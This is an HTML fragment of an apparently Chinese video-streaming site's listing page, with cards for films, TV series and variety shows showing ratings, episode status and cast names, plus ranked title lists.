								<a href="/cc/15819.html" class="myui-vodlist__thumb" title="江苏卫视跨年演唱会2026​" style="background: url(https://img.guangsuimage.com/cover/f9b849d96b5a52da96e3fdc6308fb134.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										8.0分
									</span>
									<span class="pic-text text-right">
										王俊凯周深刘宇宁唱响2026
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/15819.html" class="text-fff" title="江苏卫视跨年演唱会2026​">江苏卫视跨年演唱会2026​</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：ADD 希林娜依·高 郭冠廷 黄子弘凡
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/21921.html" class="myui-vodlist__thumb" title="她从疯人院归来" style="background: url(http://ps.ryzypics.com/upload/vod/20260121-1/92bc6de9e6fa4699fb18f391af3bcc30.png);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										5.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/21921.html" class="text-fff" title="她从疯人院归来">她从疯人院归来</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
		<div class="container">
			<div class="row">
				<div class="myui-panel myui-panel-bg clearfix" style="margin-top:5px;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">近期发布最新 711 部数据</span>
				<h3 class="title">
					热映推荐
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/1643.html" title="出差十五夜: STARSHIP秋季郊游会2" data-original="http://ps.ryzypics.com/upload/vod/20251106-1/05f2898048abd15f140dc85ba9cc720f.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/1643.html" title="出差十五夜: STARSHIP秋季郊游会2">出差十五夜: STARSHIP秋季郊游会2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								罗暎锡,宋承宪,李栋旭,柳演锡,李光洙,金汎,孙武铉,蔡秀彬,申承浩,金景南,安智焕,金炯秀,孙贤祐,李玟爀,刘奇贤,蔡亨愿,李周宪,秋昭贞,金知妍,任多荣,俞琏静,具廷谟,咸元进,宋刑准,金太煐,安宥真,金秋天,张员瑛,金志垣,直井怜,李瑞,徐知裕,李修旻,李守彬,郭河音,金民财,张容熏,白峻赫,郑势潣
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/105.html" title="玛丽和古怪爸爸们" data-original="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								更新至第80集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/105.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								荷承里,金显祐,朴恩惠
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/91.html" title="喜人奇妙夜2" data-original="https://pic.youkupic.com/upload/vod/20250919-1/2a827eefe9d0679847bccd1c7a42c5e0.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新220251019展演版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/91.html" title="喜人奇妙夜2">喜人奇妙夜2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								马东,大张伟,李诞,孟子义,胡先煦,张若昀,刘旸,吕严,土豆,王天放,滕哲,蒋龙,张弛,左凌峰
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/7735.html" title="心动的信号8花絮礼包" data-original="https://img.guangsuimage.com/cover/9d1d1f1bb35191348e2c54556dd4bf62.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								徐如蓝提问爱情观，瑞龙焦峙衡走心回答
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/7735.html" title="心动的信号8花絮礼包">心动的信号8花絮礼包</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
					
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/601.html" title="我家那闺女2025" data-original="https://img.picbf.com/upload/vod/20250803-1/105fed0e0aa48d35debb38238c5e55f5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/601.html" title="我家那闺女2025">我家那闺女2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								孙怡,张予曦,管乐,孟映宏,齐思钧,小鹿,李松蔚
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/103.html" title="偏爱之恋" data-original="https://pic.youkupic.com/upload/vod/20250923-1/7c00eaa871785b70c3253ff5acacd1a8.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/103.html" title="偏爱之恋">偏爱之恋</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								段丹徽,郭镇滔,杭真羽,黄靖芝,杰克琳,孔曦晨,马浩翔,潘肖毅,蒲言延,秋童,孙硕,王澄晨,王猛,王俣
							</p>
						</div>
					</div>
				</li>
										
			</ul>
		</div>
	</div>
</div>
		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
		
		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影
					</h3>
					<a class="more text-muted pull-right" href="/zz/1.html">更多电影 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/26026.html" title="征服者2025" data-original="http://ps.ryzypics.com/upload/vod/20260201-1/6f90eec21cc762b906a6b7b3baa768bb.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/26026.html" title="征服者2025">征服者2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								阿克夏耶·坎纳,马达范,兰维尔·辛格,桑杰·达特,阿俊·拉姆鲍,阿哈娜·卡姆拉,莎拉·阿尔琼,拉詹德拉纳斯·祖特施
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25317.html" title="尼诺2025" data-original="https://www.imgzy360.com:7788/upload/vod/20260130-1/5a1492d7bbccc9a52b1af7e05bd65f9a.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25317.html" title="尼诺2025">尼诺2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								西奥多·佩尔兰 / 威廉·勒布吉欧 / 莎乐美·德瓦斯 / 让娜·巴利巴尔 / 卡米莉·拉瑟福德 /
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25204.html" title="ONE IN A MILL10N" data-original="http://img.ffzy888.com/upload/vod/20260130-1/dadbbadd45fbe027b69ce41b88d63909.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25204.html" title="ONE IN A MILL10N">ONE IN A MILL10N</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								林娜琏,平井桃,俞定延,凑崎纱夏,名井南,朴志效,金多贤,孙彩瑛,周子瑜
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/20870.html" title="中国医生3：急诊24小时" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2929098382.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/20870.html" title="中国医生3：急诊24小时">中国医生3：急诊24小时</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25820.html" title="破冰·格陵兰：七人首越冰原" data-original="https://hongniuzyimage.com/cover/603305f55b8a1e64508fa2ba82885b00.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								正片
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25820.html" title="破冰·格陵兰：七人首越冰原">破冰·格陵兰：七人首越冰原</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Clay,Croft,Scott,Brady,Greg,Miller,Jon,Solberg,Emil,Grimsson,Torfi,Jóhannsson,Kurt,Williams
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25764.html" title="赴死之宴" data-original="https://pic.youkupic.com/upload/vod/20260201-1/b03f494496aa40753744ebcceca784cf.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								正片
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25764.html" title="赴死之宴">赴死之宴</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								史蒂文·约翰·沃德,莎米拉·米勒,Nina·Erasmus
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16124.html" title="阿勒泰之歌">					
						<span class="badge badge-first">1</span>
						阿勒泰之歌
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21851.html" title="心动的信号第八季">					
						<span class="badge badge-second">2</span>
						心动的信号第八季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22635.html" title="它们在这里">					
						<span class="badge badge-third">3</span>
						它们在这里
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/5730.html" title="桑拿">					
						<span class="badge">4</span>
						桑拿
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21147.html" title="双雄出击">					
						<span class="badge">5</span>
						双雄出击
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15241.html" title="才华">					
						<span class="badge">6</span>
						才华
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/19597.html" title="红色瘟疫">					
						<span class="badge">7</span>
						红色瘟疫
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22633.html" title="校园火劫：深渊">					
						<span class="badge">8</span>
						校园火劫：深渊
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23146.html" title="伪术奇才">					
						<span class="badge">9</span>
						伪术奇才
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21154.html" title="麻花特开心第二季">					
						<span class="badge">10</span>
						麻花特开心第二季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23021.html" title="追杀51号">					
						<span class="badge">11</span>
						追杀51号
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14797.html" title="左轮丽塔">					
						<span class="badge">12</span>
						左轮丽塔
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						连续剧
					</h3>
					<a class="more text-muted pull-right" href="/zz/2.html">更多连续剧 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/15826.html" title="夜班经理第二季" data-original="https://hongniuzyimage.com/cover/64afd04adcef99890139a8209f2027e6.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/15826.html" title="夜班经理第二季">夜班经理第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								汤姆·希德勒斯顿,奥利维娅·科尔曼,迭戈·卡尔瓦,卡米拉·莫罗,因迪拉·瓦玛,道格拉斯·霍奇,阿利斯泰尔·皮特里,海莉·斯奎尔斯,休·劳瑞,诺亚·尤佩,皮埃尔·伯格曼,西奥多·布尔顿,朱利奥·卡瓦齐尼,保罗·查希迪,杰拉德琳·切瓦蕾,乔艾尔·戴森,科尔·罗根,迈克尔·纳尔多内,玛雅·西蒙森,斯拉夫科·索宾,布兰卡·斯塔尔·奥利维拉
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25841.html" title="我和王爷开澡堂" data-original="http://ps.ryzypics.com/upload/vod/20260201-1/1f98fdd64304c31d9ecd6b44e7a389ee.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								更新至第10集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25841.html" title="我和王爷开澡堂">我和王爷开澡堂</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								马子洛 / 梁琛
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25473.html" title="年少有为" data-original="http://ps.ryzypics.com/upload/vod/20260131-1/446712e7f576d7c4d706eab6c297e200.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								更新至第05集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25473.html" title="年少有为">年少有为</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								彭昱畅,林允,刘冠麟,王天放,何瑞贤,吴俊霆,姚一奇,昌隆,叶祖新,杨新鸣,岳旸,魏子昕,沈浩,冯晖,王成思,晏紫东,孙旸,汤梦佳
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25266.html" title="生命树" data-original="https://pic.youkupic.com/upload/vod/20260130-1/d2913ffbdddd279268a15169ebc5d5b8.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新至第08集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25266.html" title="生命树">生命树</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								胡歌,杨紫,李光洁,袁弘,苏鑫,梅婷,周思羽,金巴,索朗旺姆,周游,杨烁,冯兵,宋楚炎,周放,张哲华,更旦,才丁扎西,尕玛文加
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/24799.html" title="夜色正浓" data-original="https://pic.youkupic.com/upload/vod/20260128-1/364271791745910d2d6a180da58dd3b6.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								更新至第11集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/24799.html" title="夜色正浓">夜色正浓</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								佟大为,张兆辉,张超,阚清子,袁文康,曾一萱,江疏影,蓝盈莹,王耀庆,柯蓝,王建新,刘恩尚,伍宇辰柠,令卓
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/24798.html" title="有罪之身" data-original="https://pic.youkupic.com/upload/vod/20260128-1/e903f9774f828ffa424c97d541a7b1a3.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/24798.html" title="有罪之身">有罪之身</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								魏大勋,杨子骅,林鹏,张帆,孙千,侯拂明,王真儿,扈天翼,曲高位,吴刚,高至霆,李传缨,王维申,石文中,肖鼎臣,徐思雨,李艺科,王龙正,星棋
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/107.html" title="吞噬太阳的女子">					
						<span class="badge badge-first">1</span>
						吞噬太阳的女子
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22492.html" title="青瑶不想当杀手">					
						<span class="badge badge-second">2</span>
						青瑶不想当杀手
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/11575.html" title="双轨">					
						<span class="badge badge-third">3</span>
						双轨
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/12243.html" title="老舅">					
						<span class="badge">4</span>
						老舅
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23705.html" title="女神蒙上眼">					
						<span class="badge">5</span>
						女神蒙上眼
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/13435.html" title="沙尘暴">					
						<span class="badge">6</span>
						沙尘暴
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23640.html" title="皇后驾到">					
						<span class="badge">7</span>
						皇后驾到
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/13062.html" title="爱你">					
						<span class="badge">8</span>
						爱你
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/105.html" title="玛丽和古怪爸爸们">					
						<span class="badge">9</span>
						玛丽和古怪爸爸们
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23019.html" title="伪装家族">					
						<span class="badge">10</span>
						伪装家族
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1340.html" title="生万物">					
						<span class="badge">11</span>
						生万物
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/20436.html" title="长蛇娶妻">					
						<span class="badge">12</span>
						长蛇娶妻
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺
					</h3>
					<a class="more text-muted pull-right" href="/zz/3.html">更多综艺 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/23957.html" title="唱钱" data-original="http://viptulz.com/upload/vod/20260126-1/f9424bc80ff70dd12514e6da5f9937fa.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								更新至02期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/23957.html" title="唱钱">唱钱</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								森美,郭伟亮,李茵彤
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25901.html" title="秘密朋友俱乐部" data-original="https://img.picbf.com/upload/vod/20260201-1/b64455fd5221288ac661476135d9abb3.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								更新至01期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25901.html" title="秘密朋友俱乐部">秘密朋友俱乐部</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								金珍妮 , 金珍荣 , 秋成勋 , 卢洪哲 , 李秀智
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25856.html" title="扬声 第二季" data-original="https://mtzy2.com/upload/vod/20260116-1/6bfc77d9d258b57948908a7d903c08b5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25856.html" title="扬声 第二季">扬声 第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								张扬,辛芷蕾,张德强,王宁,王兴兴,郎朗,石铭
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/130.html" title="男生女生向前冲 2025" data-original="https://mtzy1.com/upload/vod/20250110-1/e9e8efabc21586328b3a2db1a3a17d55.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								第20260201期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/130.html" title="男生女生向前冲 2025">男生女生向前冲 2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/21281.html" title="绝地伐木勇士第二季" data-original="https://img.guangsuimage.com/cover/eeb75f0ae5c5115795e84f81ef0ff68d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								第3期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/21281.html" title="绝地伐木勇士第二季">绝地伐木勇士第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/14379.html" title="日落时分说爱你" data-original="https://img.guangsuimage.com/cover/d5caa5749b2b10407b00f7e314869dc5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								第6期下
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/14379.html" title="日落时分说爱你">日落时分说爱你</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1747.html" title="令人心动的offer 第七季">					
						<span class="badge badge-first">1</span>
						令人心动的offer 第七季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15666.html" title="启航2026·中央广播电视总台跨年晚会">					
						<span class="badge badge-second">2</span>
						启航2026·中央广播电视总台跨年晚会
					</a>
				</li>
				 
